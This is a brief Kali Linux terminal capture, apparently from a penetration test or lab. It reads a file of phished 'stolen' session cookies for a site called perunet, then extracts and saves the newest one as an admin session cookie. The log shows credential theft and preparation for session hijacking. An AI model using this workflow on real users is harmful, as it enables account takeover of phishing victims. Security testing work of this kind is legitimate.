 ┌──(kali㉿kali)-[~]
└─$ cat ~/pentest/perunet/phishing/cookies_robadas.txt
[2026-07-09 07:27:56] IP: 192.168.100.12 | Cookie: perunet_session=p9h7oapv0bl82
hlcdji89ep1k0
[2026-07-09 07:28:16] IP: 192.168.100.12 | Cookie: perunet_session=p9h7oapv0bl82
hlcdji89ep1k0
┌──(kali㉿kali)-[~]
└─$ COOKIE_ADMIN=$(grep "perunet_session" ~/pentest/perunet/phishing/cookies_rob
adas.txt | tail -1 | grep -o "perunet_session=[a-z0-9]*")
echo "Cookie admin: $COOKIE_ADMIN
dquote>
┌──(kali㉿kali)-[~]
└─$ COOKIE_ADMIN=$(grep "perunet_session" ~/pentest/perunet/phishing/cookies_rob
adas.txt | tail -1 | grep -o "perunet_session=[a-z0-9]*")
echo "Cookie admin: $COOKIE_ADMIN
┌──(kali㉿kali)-[~]
└─$ COOKIE_ADMIN=$(grep "perunet_session" ~/pentest/perunet/phishing/cookies_rob
adas.txt | tail -1 | grep -o "perunet_session=[a-z0-9]*")
echo "Cookie admin: $COOKIE_ADMIN"
Cookie admin: perunet_session=p9h7oapv0bl82hlcdji89ep1k0
┌──(kali㉿kali)-[~]
└─$ echo "$COOKIE_ADMIN" > ~/pentest/perunet/phishing/cookie_actual.txt